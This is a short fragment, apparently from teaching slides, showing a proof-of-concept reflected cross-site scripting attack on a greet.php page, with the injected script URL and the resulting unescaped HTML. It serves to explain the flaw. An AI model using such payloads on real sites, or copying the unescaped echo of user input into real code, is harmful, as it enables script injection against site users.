Proof-of-concept XSS
An attacker can inject arbitrary Javascript code:
https://.../greet.php?name=<script>alert("Hi there")</script>
The resulting page is:
<html>
   <body>
Welcome, <script>alert("Hi there")</script>
   </body>
</html>
8